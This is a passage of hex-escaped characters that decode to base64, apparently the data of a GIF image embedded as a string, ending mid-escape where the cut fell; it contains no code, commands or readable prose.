A\x50\x4E\x48\x57\x2B\x2B\x71\x79\x7A\x46\x31\x76\x4F\x2F\x51\x77\x6B\x2F\x4A\x7A\x4A\x41\x53\x33\x51\x41\x37\x33\x4E\x42\x5A\x32\x50\x38\x5A\x75\x39\x43\x62\x30\x35\x42\x2F\x33\x4E\x44\x53\x32\x73\x44\x39\x33\x4C\x45\x54\x32\x37\x39\x75\x79\x37\x46\x51\x32\x30\x49\x2F\x6E\x4F\x47\x57\x32\x6F\x47\x35\x33\x45\x48\x65\x33\x51\x2F\x42\x79\x2B\x46\x42\x33\x53\x78\x31\x44\x42\x39\x72\x75\x45\x37\x55\x78\x45\x4A\x69\x32\x55\x49\x41\x33\x44\x59\x48\x62\x42\x4C\x56\x32\x6E\x75\x44\x62\x53\x4A\x44\x33\x4F\x4D\x33\x30\x4A\x6A\x4F\x78\x36\x4E\x70\x32\x2B\x4F\x53\x30\x4B\x49\x6D\x78\x6A\x50\x53\x33\x54\x50\x77\x33\x4D\x44\x79\x66\x41\x50\x6C\x33\x55\x52\x6E\x33\x4F\x53\x4A\x33\x55\x53\x6A\x32\x6C\x73\x74\x58\x55\x52\x50\x33\x55\x46\x76\x75\x46\x43\x4F\x7A\x55\x56\x4C\x33\x55\x64\x33\x58\x56\x57\x4A\x33\x56\x55\x4B\x31\x5A\x58\x44\x33\x56\x58\x6B\x33\x54\x2B\x50\x61\x6F\x30\x7A\x7A\x57\x5A\x48\x32\x53\x5A\x6E\x33\x57\x61\x46\x33\x56\x5A\x4C\x58\x57\x58\x64\x33\x57\x62\x6C\x31\x66\x63\x43\x33\x57\x63\x69\x32\x72\x76\x5A\x6E\x50\x4B\x63\x33\x52\x64\x79\x33\x4E\x4D\x46\x6C\x73\x4D\x64\x7A\x58\x52\x4D\x71\x36\x56\x68\x66\x59\x67\x70\x32\x4C\x68\x4D\x33\x6F\x65\x48\x46\x39\x32\x4F\x71\x53\x32\x4F\x65\x38\x31\x2B\x62\x4B\x32\x4B\x48\x4D\x65\x34\x59\x72\x32\x57\x58\x37\x30\x75\x65\x71\x31\x35\x61\x74\x6F\x38\x76\x33\x76\x35\x75\x74\x74\x56\x31\x5A\x32\x5A\x39\x74\x6F\x76\x48\x62\x72\x61\x55\x39\x32\x70\x50\x64\x64\x58\x75\x4C\x32\x71\x44\x39\x32\x4A\x41\x64\x32\x61\x78\x74\x53\x6E\x43\x36\x32\x72\x45\x4E\x74\x5A\x6C\x59\x4E\x72\x56\x4E\x58\x34\x71\x49\x32\x37\x6E\x74\x75\x4A\x56\x48\x32\x37\x32\x74\x32\x39\x75\x32\x78\x4D\x45\x39\x4F\x4E\x31\x46\x33\x4D\x57\x74\x7A\x56\x61\x46\x33\x4D\x6C\x64\x44\x54\x50\x6D\x4E\x6D\x58\x63\x33\x4B\x6F\x72\x32\x74\x4B\x4E\x49\x70\x35\x64\x33\x66\x4C\x67\x4B\x4E\x71\x4E\x4B\x4E\x6A\x64\x33\x64\x37\x39\x33\x65\x41\x64\x33\x75\x49\x39\x33\x75\x52\x64\x33\x75\x5A\x39\x33\x75\x69\x64\x33\x75\x71\x39\x33\x75\x7A\x64\x33\x75\x37\x39\x33\x76\x41\x64\x33\x2F\x49\x39\x33\x2F\x52\x64\x33\x2F\x5A\x39\x33\x2F\x69\x64\x33\x2F\x71\x39\x33\x2F\x7A\x64\x33\x2F\x37\x39\x33\x77\x41\x65\x34\x41\x49\x2B\x34\x41\x52\x65\x34\x41\x5A\x2B\x34\x41\x69\x65\x34\x41\x71\x2B\x34\x41\x7A\x65\x34\x41\x37\x2B\x34\x42\x41\x65\x34\x52\x49\x2B\x34\x52\x52\x65\x34\x52\x5A\x2B\x34\x52\x69\x65\x34\x52\x71\x2B\x34\x52\x7A\x65\x34\x52\x37\x2B\x34\x53\x41\x65\x34\x72\x45\x64\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x79\x70\x57\x37\x39\x75\x7A\x63\x75\x51\x49\x43\x4E\x4E\x6E\x4C\x74\x36\x2F\x66\x76\x33\x33\x72\x61\x67\x56\x4D\x75\x4C\x44\x68\x77\x33\x73\x46\x53\x30\x58\x4D\x75\x48\x46\x6A\x78\x55\x30\x64\x53\x35\x35\x63\x47\x44\x4A\x53\x79\x70\x67\x7A\x2B\x37\x55\x73\x56\x4C\x50\x6E\x7A\x35\x78\x37\x66\x68\x34\x39\x4F\x6A\x52\x4F\x30\x71\x68\x42\x6D\x35\x34\x35\x49\x4C\x56\x72\x7A\x36\x74\x66\x56\x69\x69\x51\x39\x37\x56\x74\x79\x72\x46\x5A\x4C\x69\x67\x77\x51\x4F\x2F\x74\x33\x35\x4A\x7A\x6F\x32\x77\x41\x6F\x44\x62\x77\x34\x34\x2B\x46\x6D\x33\x7A\x67\x47\x37\x6E\x7A\x77\x38\x70\x50\x4E\x6D\x6A\x2B\x76\x50\x72\x66\x36\x43\x61\x6E\x57\x39\x38\x65\x47\x48\x74\x4A\x37\x64\x79\x35\x65\x79\x2B\x70\x67\x48\x70\x34\x31\x59\x51\x41\x6A\x79\x38\x4A\x77\x50\x7A\x35\x7A\x65\x75\x42\x43\x6E\x6A\x66\x4A\x44\x35\x53\x42\x75\x36\x42\x32\x32\x2F\x61\x57\x76\x2F\x2B\x71\x4C\x62\x39\x5A\x78\x56\x71\x41\x6D\x61\x6C\x6D\x55\x46\x38\x46\x55\x6A\x4E\x5A\x41\x6E\x42\x70\x79\x41\x30\x79\x53\x46\x45\x32\x49\x50\x50\x51\x4D\x65\x51\x59\x52\x51\x32\x4D\x36\x46\x44\x69\x47\x57\x34\x54\x48\x63\x51\x52\x65\x69\x68\x4D\x51\x42\x51\x46\x4E\x79\x49\x67\x7A\x47\x49\x34\x6C\x57\x59\x72\x56\x67\x56\x62\x43\x34\x43\x69\x46\x36\x4D\x54\x42\x46\x49\x34\x7A\x73\x71\x4A\x70\x50\x61\x6A\x65\x4E\x59\x4A\x38\x79\x4F\x50\x48\x35\x7A\x48\x6A\x42\x41\x42\x73\x6C\x4E\x65\x44\x2B\x53\x5A\x75\x54\x2F\x6B\x55\x67\x6D\x57\x64\x71\x53\x78\x4D\x51\x56\x53\x5A\x50\x44\x4B\x41\x6D\x6C\x4C\x78\x73\x2B\x51\x71\x57\x57\x69\x63\x56\x69\x35\x5A\x57\x33\x64\x41\x69\x4A\x65\x46\x4E\x65\x39\x38\x71\x58\x59\x4D\x4A\x79\x6F\x69\x4E\x6B\x6C\x71\x6D\x65\x4B\x7A\x4F\x6D\x79\x51\x70\x75\x58\x50\x6F\x6F\x69\x5A\x68\x7A\x5A\x69\x5A\x6E\x4B\x77\x66\x57\x57\x64\x32\x64\x49\x71\x5A\x43\x35\x35\x36\x6F\x50\x4D\x6E\x6D\x64\x6F\x43\x75\x57\x61\x69\x69\x68\x49\x35\x53\x5A\x43\x4F\x49\x75\x6A\x6E\x6F\x4B\x59\x45\x4F\x55\x6C\x2B\x6A\x6D\x77\x52\x34\x36\x4A\x2B\x53\x74\x69\x69\x6F\x68\x59\x55\x6B\x69\x4F\x6B\x6C\x76\x34\x33\x4A\x71\x61\x6D\x47\x6C\x6F\x4C\x68\x49\x51\x36\x4F\x69\x6D\x71\x70\x6D\x7A\x71\x58\x4B\x4A\x71\x6B\x5A\x4A\x6D\x65\x6D\x61\x37\x47\x43\x71\x75\x75\x78\x33\x56\x71\x6F\x36\x71\x74\x57\x6D\x70\x72\x72\x71\x79\x65\x79\x6F\x69\x64\x66\x72\x35\x6D\x43\x6F\x69\x33\x56\x6B\x61\x73\x49\x57\x31\x43\x2B\x70\x79\x76\x6A\x39\x5A\x36\x61\x61\x69\x67\x50\x75\x76\x45\x6B\x4C\x7A\x75\x32\x75\x32\x76\x66\x46\x62\x61\x4B\x48\x33\x58\x48\x73\x75\x73\x4A\x6C\x30\x6D\x36\x35\x71\x61\x6A\x75\x56\x4B\x62\x72\x6E\x42\x65\x4A\x73\x6E\x6F\x32\x6D\x2B\x4B\x36\x71\x54\x79\x70\x37\x70\x61\x62\x33\x32\x70\x68\x76\x76\x62\x65\x7A\x75\x43\x32\x57\x2F\x39\x78\x4B\x54\x37\x37\x47\x4F\x43\x72\x79\x6B\x76\x63\x36\x6B\x71\x73\x69\x35\x6E\x65\x67\x4A\x35\x6E\x73\x4C\x53\x6D\x77\x75\x2F\x38\x53\x5A\x57\x72\x78\x77\x70\x4E\x64\x4D\x2B\x76\x43\x62\x6E\x32\x68\x73\x35\x4C\x54\x65\x74\x48\x73\x78\x79\x4A\x36\x49\x48\x47\x53\x76\x50\x61\x35\x36\x38\x72\x41\x5A\x65\x37\x79\x79\x70\x75\x66\x41\x6A\x49\x69\x34\x6D\x53\x67\x38\x4D\x37\x6A\x70\x34\x50\x6F\x78\x7A\x70\x6A\x6B\x65\x43\x57\x74\x37\x52\x53\x63\x69\x4D\x77\x35\x6D\x38\x79\x76\x79\x76\x34\x77\x54\x53\x70\x6A\x34\x2B\x72\x63\x64\x4A\x38\x52\x75\x30\x79\x6F\x30\x41\x49\x35\x6E\x44\x54\x4B\x68\x51\x67\x77\x4E\x4E\x42\x65\x59\x76\x78\x76\x6E\x46\x75\x4C\x76\x57\x30\x41\x41\x33\x78\x74\x39\x62\x77\x77\x39\x72\x49\x75\x4A\x38\x45\x32\x36\x2B\x2F\x4F\x58\x4C\x4E\x4E\x4E\x53\x38\x48\x78\x33\x79\x7A\x7A\x33\x51\x62\x44\x61\x66\x57\x30\x4A\x6F\x4E\x62\x4C\x58\x6F\x37\x6C\x30\x33\x5A\x50\x43\x69\x4B\x2F\x67\x71\x52\x41\x66\x4F\x4E\x36\x57\x4E\x68\x34\x49\x6E\x34\x6E\x34\x48\x50\x58\x66\x59\x5A\x44\x76\x75\x37\x4B\x4A\x33\x57\x7A\x74\x35\x58\x59\x38\x48\x6A\x51\x76\x67\x32\x45\x4C\x4E\x4F\x64\x4B\x67\x30\x49\x75\x57\x7A\x52\x56\x6D\x58\x72\x72\x53\x6E\x71\x75\x65\x4F\x74\x61\x72\x62\x79\x34\x4E\x36\x63\x4B\x69\x48\x6A\x4C\x73\x73\x66\x4E\x75\x31\x75\x65\x74\x74\x32\x30\x34\x37\x51\x6B\x44\x48\x33\x6A\x4D\x73\x6F\x63\x46\x74\x6A\x4B\x75\x35\x35\x36\x38\x4B\x4D\x61\x2F\x44\x6A\x66\x78\x59\x46\x48\x50\x76\x50\x44\x44\x4C\x77\x38\x39\x36\x33\x4A\x66\x62\x6F\x6E\x75\x58\x59\x47\x50\x54\x50\x2F\x7A\x67\x6F\x68\x66\x66\x4E\x79\x76\x4C\x30\x35\x74\x74\x74\x56\x4C\x66\x58\x33\x6E\x6D\x6D\x76\x66\x2B\x38\x76\x6F\x55\x32\x49\x2B\x69\x30\x37\x72\x43\x48\x2F\x36\x70\x75\x76\x72\x66\x66\x65\x48\x73\x35\x2F\x31\x73\x49\x49\x37\x59\x32\x41\x76\x66\x76\x31\x54\x30\x79\x4C\x6B\x39\x36\x32\x31\x70\x61\x69\x41\x78\x54\x67\x67\x41\x4B\x4E\x6E\x69\x2B\x65\x74\x7A\x34\x45\x45\x35\x4A\x6E\x2B\x38\x72\x65\x74\x41\x64\x4C\x43\x67\x36\x39\x69\x6F\x46\x4E\x6F\x39\x6A\x37\x78\x67\x52\x42\x7A\x46\x67\x77\x68\x42\x61\x63\x43\x73\x41\x2F\x74\x7A\x33\x6B\x4A\x48\x4E\x30\x4C\x5A\x38\x55\x2B\x2F\x4C\x57\x77\x68\x41\x4D\x38\x34\x64\x38\x6B\x4F\x49\x6B\x59\x5A\x70\x43\x45\x47\x36\x79\x66\x75\x6D\x70\x59\x69\x38\x6A\x52\x4D\x48\x51\x44\x6B\x68\x63\x37\x56\x69\x67\x4C\x49\x36\x37\x76\x4B\x30\x71\x4D\x52\x77\x43\x66\x56\x6A\x55\x65\x48\x68\x47\x4B\x4E\x38\x7A\x48\x2F\x35\x35\x57\x75\x55\x70\x59\x6B\x59\x62\x74\x41\x79\x4A\x47\x6B\x43\x6A\x41\x2B\x35\x6C\x4B\x65\x56\x6E\x55\x43\x50\x65\x4F\x79\x4D\x54\x63\x70\x44\x45\x6A\x47\x50\x53\x69\x44\x38\x63\x54\x78\x59\x75\x30\x63\x59\x68\x43\x78\x4D\x34\x62\x78\x7A\x6A\x48\x4D\x6B\x37\x52\x4F\x33\x75\x30\x6F\x77\x6A\x70\x74\x38\x56\x51\x78\x53\x61\x51\x46\x76\x45\x64\x46\x37\x76\x6F\x75\x4E\x55\x67\x73\x69\x4B\x44\x39\x4A\x4F\x75\x51\x76\x4E\x49\x45\x30\x57\x53\x53\x39\x49\x69\x59\x2B\x33\x79\x70\x73\x59\x2B\x51\x6D\x37\x2F\x6A\x62\x2F\x6A\x4A\x42\x77\x39\x75\x53\x77\x69\x6E\x71\x57\x53\x45\x79\x46\x6C\x42\x37\x64\x33\x78\x7A\x43\x2B\x7A\x53\x4F\x6D\x4C\x42\x38\x6A\x76\x35\x64\x43\x56\x32\x71\x51\x49\x37\x5A\x44\x59\x4F\x4A\x6F\x71\x63\x50\x77\x69\x52\x4B\x57\x65\x63\x79\x6C\x48\x4E\x30\x6E\x6C\x6C\x2B\x43\x78\x47\x79\x78\x78\x4B\x4D\x69\x79\x33\x4C\x4C\x6B\x47\x78\x52\x6C\x5A\x6B\x6B\x4A\x6A\x50\x4A\x6C\x35\x4A\x4C\x36\x6E\x4B\x5A\x70\x2B\x52\x67\x4E\x62\x47\x70\x54\x47\x68\x4F\x73\x35\x59\x6C\x4D\x65\x50\x50\x70\x4C\x6C\x4A\x62\x35\x4B\x45\x6E\x41\x30\x30\x35\x7A\x66\x6A\x75\x45\x31\x77\x70\x72\x4F\x56\x6F\x52\x51\x6D\x53\x39\x7A\x5A\x7A\x57\x51\x4B\x42\x70\x51\x6F\x73\x57\x59\x30\x39\x5A\x6C\x4E\x39\x62\x55\x54\x6E\x38\x4E\x55\x70\x32\x56\x6D\x32\x52\x4B\x41\x4C\x6C\x4B\x65\x32\x6B\x70\x6C\x48\x71\x64\x6E\x30\x42\x45\x56\x45\x70\x63\x45\x7A\x64\x31\x42\x48\x30\x6F\x6A\x66\x2F\x4A\x78\x6B\x72\x7A\x63\x5A\x56\x6B\x53\x30\x42\x72\x47\x61\x66\x49\x6B\x44\x55\x56\x45\x69\x51\x52\x54\x41\x4F\x71\x63\x37\x71\x4D\x69\x4B\x59\x7A\x58\x46\x45\x53\x41\x6B\x41\x62\x55\x70\x58\x78\x55\x4B\x51\x77\x55\x4E\x42\x39\x32\x6C\x73\x32\x6D\x45\x44\x56\x4D\x41\x41\x51\x77\x55\x6D\x62\x73\x52\x51\x4A\x70\x38\x34\x63\x44\x65\x74\x71\x4B\x2F\x50\x7A\x52\x6A\x2F\x79\x38\x45\x44\x32\x33\x74\x6A\x75\x55\x79\x67\x4D\x41\x54\x6B\x31\x5A\x4C\x77\x6B\x70\x55\x41\x36\x4A\x4D\x36\x4D\x55\x2F\x31\x58\x68\x51\x75\x63\x42\x56\x59\x51\x32\x39\x61\x72\x5A\x6D\x36\x70\x53\x77\x58\x70\x42\x79\x31\x57\x56\x48\x56\x30\x39\x71\x31\x62\x46\x4F\x6B\x47\x79\x53\x67\x69\x64\x6B\x71\x67\x70\x54\x68\x66\x49\x54\x61\x35\x71\x38\x34\x4A\x77\x35\x64\x38\x4D\x51\x35\x54\x58\x52\x68\x54\x48\x71\x42\x59\x4E\x71\x7A\x33\x6A\x6B\x64\x59\x76\x37\x68\x4F\x43\x65\x6B\x58\x73\x51\x76\x70\x36\x4E\x4C\x66\x43\x45\x4A\x35\x6F\x46\x53\x4E\x56\x39\x33\x70\x4E\x61\x6A\x61\x45\x73\x5A\x57\x46\x62\x47\x4B\x39\x2B\x6C\x54\x2F\x48\x4E\x61\x79\x62\x51\x58\x74\x57\x4A\x65\x36\x32\x63\x47\x4F\x55\x36\x33\x6E\x4B\x4B\x77\x78\x69\x30\x57\x34\x30\x7A\x59\x7A\x49\x6E\x64\x74\x4C\x47\x5A\x44\x43\x31\x4E\x30\x71\x50\x61\x56\x6B\x34\x33\x74\x59\x78\x56\x72\x56\x62\x62\x53\x31\x72\x53\x43\x6E\x57\x73\x37\x62\x74\x76\x61\x34\x46\x4B\x32\x74\x4C\x72\x74\x4C\x57\x6C\x2F\x79\x39\x6E\x63\x48\x6E\x57\x34\x6E\x6E\x58\x75\x56\x53\x57\x62\x79\x4C\x70\x2B\x6C\x70\x2B\x2B\x4C\x51\x64\x78\x58\x35\x74\x5A\x78\x6C\x4B\x33\x75\x73\x4B\x74\x5A\x33\x50\x70\x61\x74\x31\x31\x62\x4E\x65\x4A\x79\x4A\x33\x75\x61\x69\x45\x35\x58\x6A\x5A\x69\x64\x37\x6E\x6B\x4F\x43\x39\x76\x4F\x31\x68\x63\x34\x78\x35\x58\x6F\x52\x47\x64\x61\x48\x6E\x74\x2B\x31\x78\x31\x79\x46\x65\x30\x39\x4F\x56\x75\x65\x68\x31\x37\x57\x59\x31\x4B\x6C\x63\x44\x5A\x46\x63\x64\x2F\x44\x63\x76\x63\x58\x6E\x34\x58\x4B\x50\x66\x6C\x62\x2F\x39\x55\x55\x78\x74\x64\x38\x67\x71\x34\x77\x51\x6D\x75\x53\x58\x4B\x37\x32\x31\x38\x4B\x31\x35\x47\x31\x46\x39\x34\x74\x67\x48\x63\x53\x59\x52\x43\x6A\x46\x68\x77\x4C\x4C\x76\x46\x36\x42\x35\x78\x68\x44\x57\x38\x59\x77\x34\x47\x4E\x62\x34\x56\x64\x43\x2B\x41\x48\x64\x32\x61\x32\x49\x6D\x36\x76\x4F\x56\x4B\x63\x33\x42\x58\x44\x65\x4C\x38\x2B\x65\x66\x47\x50\x73\x36\x72\x64\x47\x63\x73\x32\x78\x4C\x4C\x45\x62\x56\x4B\x41\x62\x4F\x45\x54\x64\x34\x50\x48\x66\x66\x56\x78\x6A\x6B\x73\x63\x5A\x42\x33\x6A\x74\x62\x62\x65\x67\x4C\x49\x34\x70\x54\x78\x6C\x48\x4A\x4D\x34\x76\x32\x5A\x4E\x36\x6A\x5A\x4B\x2B\x6D\x45\x54\x6A\x35\x6A\x4C\x61\x53\x48\x77\x4E\x67\x34\x67\x56\x78\x73\x50\x47\x62\x68\x4A\x52\x72\x4A\x61\x57\x70\x77\x4E\x42\x4C\x53\x30\x7A\x43\x77\x65\x4A\x4A\x72\x54\x54\x4F\x64\x72\x47\x45\x44\x4C\x44\x71\x36\x76\x6D\x55\x66\x4D\x5A\x79\x5A\x2F\x34\x38\x39\x47\x6C\x6A\x41\x39\x39\x31\x78\x6F\x51\x32\x63\x35\x30\x59\x4E\x6D\x63\x4A\x66\x56\x66\x42\x51\x73\x42\x39\x6A\x4A\x32\x51\x43\x30\x4F\x39\x48\x4D\x36\x4B\x4C\x41\x74\x38\x2F\x57\x30\x44\x53\x51\x4F\x64\x33\x70\x6E\x77\x67\x35\x7A\x6D\x4B\x2B\x68\x71\x6A\x31\x4C\x47\x67\x4F\x67\x2F\x6F\x6D\x56\x49\x59\x78\x50\x46\x5A\x74\x7A\x66\x6B\x65\x2B\x64\x55\x32\x69\x62\x58\x7A\x39\x6B\x46\x6D\x50\x4C\x74\x33\x77\x6F\x6F\x6A\x4D\x6C\x46\x4F\x44\x52\x43\x4F\x51\x72\x71\x70\x39\x74\x45\x31\x51\x4F\x7A\x2F\x66\x4F\x78\x6E\x45\x66\x73\x66\x74\x4E\x62\x73\x31\x5A\x37\x64\x6A\x32\x6A\x44\x47\x56\x50\x4B\x68\x6A\x62\x4C\x45\x75\x72\x71\x44\x68\x50\x45\x32\x74\x65\x4F\x6D\x70\x66\x37\x30\x57\x74\x55\x45\x6F\x76\x61\x2B\x7A\x43\x32\x72\x38\x2B\x4E\x37\x6E\x77\x77\x65\x39\x33\x75\x61\x6E\x63\x2B\x77\x42\x31\x65\x56\x38\x6B\x62\x48\x2F\x53\x32\x73\x70\x4C\x70\x53\x47\x78\x4B\x54\x36\x50\x63\x62\x70\x34\x30\x72\x73\x6D\x53\x62\x58\x39\x4C\x67\x38\x33\x4E\x66\x6E\x4F\x34\x42\x2B\x72\x6C\x63\x56\x50\x6A\x33\x66\x43\x2B\x74\x4B\x30\x5A\x33\x76\x43\x42\x4E\x79\x50\x66\x44\x53\x33\x31\x50\x66\x74\x74\x63\x57\x5A\x67\x33\x4E\x73\x61\x42\x78\x33\x48\x4F\x36\x36\x4D\x6A\x30\x38\x34\x35\x43\x4B\x76\x4F\x48\x79\x72\x59\x66\x4B\x54\x37\x31\x75\x50\x49\x33\x65\x30\x71\x70\x45\x6A\x58\x70\x4C\x62\x38\x74\x4D\x47\x68\x39\x43\x32\x70\x57\x76\x7A\x6D\x38\x74\x63\x34\x74\x4C\x75\x32\x4D\x35\x35\x76\x76\x4B\x31\x46\x4C\x7A\x6E\x78\x35\x44\x56\x4F\x33\x4D\x65\x54\x38\x63\x36\x2F\x48\x59\x30\x58\x7A\x72\x53\x66\x58\x6E\x71\x70\x30\x4D\x39\x34\x51\x71\x76\x4E\x32\x65\x4F\x58\x76\x52\x70\x4B\x50\x32\x36\x32\x55\x36\x35\x30\x35\x6D\x75\x6F\x61\x69\x44\x50\x65\x78\x7A\x6A\x76\x6E\x50\x4B\x7A\x62\x30\x4A\x6B\x2F\x63\x6A\x57\x71\x31\x65\x6A\x53\x2B\x54\x76\x53\x31\x72\x77\x66\x4D\x33\x65\x34\x4C\x55\x63\x6C\x42\x64\x37\x65\x2F\x66\x57\x4B\x54\x32\x58\x76\x4C\x32\x6B\x35\x6A\x2F\x30\x6D\x4C\x32\x7A\x47\x43\x48\x7A\x7A\x57\x55\x59\x31\x65\x62\x45\x2B\x47\x41\x44\x30\x7A\x65\x39\x33\x74\x50\x6A\x4C\x4A\x44\x43\x41\x42\x36\x4F\x69\x37\x33\x77\x6B\x4E\x65\x4D\x63\x45\x6F\x41\x43\x5A\x31\x2F\x79\x74\x4F\x62\x38\x30\x78\x45\x63\x2B\x34\x4A\x48\x47\x74\x4A\x77\x6F\x41\x2F\x6E\x51\x47\x31\x37\x71\x42\x75\x62\x32\x36\x42\x45\x6A\x67\x41\x4F\x34\x58\x76\x56\x55\x6C\x58\x32\x59\x47\x66\x50\x35\x30\x38\x64\x59\x39\x37\x75\x67\x54\x4F\x4B\x42\x50\x78\x50\x57\x45\x7A\x38\x6E\x6C\x4C\x6E\x38\x38\x57\x45\x39\x6D\x64\x34\x76\x33\x38\x57\x42\x4A\x37\x48\x73\x68\x63\x2F\x38\x33\x32\x39\x4D\x4D\x67\x52\x41\x67\x45\x79\x30\x50\x6A\x74\x4B\x54\x71\x62\x32\x4C\x71\x46\x38\x52\x72\x30\x76\x47\x65\x66\x6E\x55\x2B\x37\x55\x32\x6A\x72\x31\x77\x30\x6C\x36\x72\x46\x72\x66\x4B\x35\x67\x5A\x66\x69\x64\x62\x6A\x54\x78\x4C\x50\x78\x44\x37\x32\x67\x63\x6D\x79\x6D\x45\x66\x65\x34\x4A\x54\x42\x76\x77\x66\x59\x57\x35\x49\x68\x58\x73\x76\x30\x6E\x79\x67\x46\x34\x41\x43\x65\x47\x56\x57\x42\x6E\x2F\x72\x68\x34\x44\x37\x6C\x33\x66\x32\x6C\x30\x54\x52\x4E\x31\x70\x72\x39\x58\x65\x70\x31\x33\x55\x46\x4F\x49\x45\x49\x73\x6F\x41\x4A\x4F\x48\x76\x33\x74\x68\x69\x73\x6C\x33\x38\x42\x45\x55\x6B\x64\x43\x49\x48\x63\x52\x33\x57\x53\x41\x59\x44\x39\x34\x46\x30\x6C\x79\x48\x68\x6F\x5A\x79\x43\x55\x59\x58\x37\x34\x51\x47\x67\x74\x53\x48\x2F\x72\x5A\x48\x72\x32\x38\x50\x39\x79\x48\x76\x68\x32\x6A\x64\x64\x6F\x69\x43\x46\x2F\x76\x73\x64\x6F\x45\x53\x64\x77\x43\x32\x68\x30\x68\x77\x47\x45\x66\x45\x63\x79\x2F\x4D\x64\x57\x4C\x2B\x69\x44\x66\x49\x47\x45\x69\x6B\x64\x34\x68\x63\x65\x44\x57\x79\x5A\x73\x59\x7A\x45\x41\x41\x4E\x41\x62\x54\x51\x41\x41\x42\x6C\x41\x30\x78\x6E\x4A\x32\x61\x6A\x5A\x56\x37\x79\x63\x57\x41\x4F\x41\x41\x4E\x75\x41\x4F\x58\x7A\x68\x35\x4A\x33\x69\x42\x57\x77\x56\x41\x7A\x36\x63\x4C\x79\x4C\x4B\x45\x33\x67\x61\x47\x2F\x58\x64\x4E\x49\x31\x69\x48\x45\x69\x68\x35\x64\x46\x69\x45\x36\x59\x52\x58\x2F\x39\x43\x47\x4C\x4A\x53\x47\x6D\x37\x65\x47\x65\x4B\x53\x41\x65\x49\x67\x6A\x77\x41\x59\x56\x63\x62\x69\x48\x68\x36\x68\x66\x68\x6D\x69\x46\x36\x38\x43\x48\x4E\x53\x4B\x49\x55\x34\x68\x33\x5A\x66\x4E\x72\x45\x53\x67\x4F\x43\x7A\x65\x4A\x53\x74\x68\x41\x74\x44\x51\x4A\x57\x49\x69\x4A\x6D\x51\x67\x4F\x71\x54\x5A\x73\x6C\x4F\x68\x61\x57\x44\x55\x34\x34\x6B\x65\x4B\x71\x7A\x67\x55\x69\x33\x67\x79\x37\x67\x65\x4A\x6F\x6A\x69\x4B\x4A\x55\x4E\x32\x56\x58\x61\x4B\x73\x30\x4F\x4C\x62\x4B\x69\x4C\x33\x66\x43\x42\x70\x6F\x61\x4C\x56\x55\x53\x49\x67\x79\x69\x4D\x55\x54\x68\x31\x30\x4E\x65\x4A\x75\x52\x68\x30\x77\x32\x68\x54\x73\x70\x67\x4E\x50\x62\x67\x55\x72\x38\x68\x51\x72\x65\x69\x43\x70\x41\x53\x49\x32\x6D\x43\x44\x53\x73\x45\x78\x30\x67\x68\x71\x32\x6A\x53\x48\x62\x4B\x65\x44\x56\x61\x49\x51\x32\x6E\x6A\x2F\x55\x2F\x36\x32\x56\x35\x49\x59\x50\x4B\x69\x48\x4E\x35\x5A\x34\x44\x2B\x4D\x59\x69\x77\x35\x48\x57\x5A\x76\x6F\x55\x31\x49\x34\x4E\x75\x74\x59\x44\x2B\x30\x34\x69\x77\x6E\x57\x6A\x66\x47\x49\x51\x79\x30\x59\x4A\x72\x78\x59\x4D\x2F\x63\x6F\x68\x32\x74\x48\x54\x73\x6F\x34\x50\x71\x4B\x48\x4C\x2F\x39\x59\x44\x67\x47\x35\x6A\x42\x59\x49\x64\x44\x68\x46\x67\x50\x51\x34\x6A\x30\x52\x53\x69\x67\x41\x4A\x6A\x4C\x76\x59\x6B\x4E\x5A\x56\x6B\x42\x46\x6B\x6B\x56\x6A\x53\x47\x41\x45\x41\x41\x4C\x62\x48\x44\x39\x45\x69\x6B\x41\x69\x6D\x53\x68\x41\x35\x6B\x58\x70\x6F\x51\x4A\x37\x48\x55\x31\x41\x49\x44\x79\x50\x4A\x69\x4B\x2F\x48\x59\x54\x7A\x48\x4A\x42\x49\x5A\x6B\x5A\x34\x33\x41\x41\x36\x67\x52\x51\x74\x5A\x69\x58\x4B\x57\x57\x54\x4E\x4A\x6B\x30\x4F\x6F\x6A\x70\x6E\x42\x68\x54\x6F\x5A\x6A\x51\x7A\x5A\x6B\x4E\x54\x34\x6B\x30\x44\x35\x67\x45\x57\x6B\x47\x55\x52\x5A\x6C\x42\x79\x5A\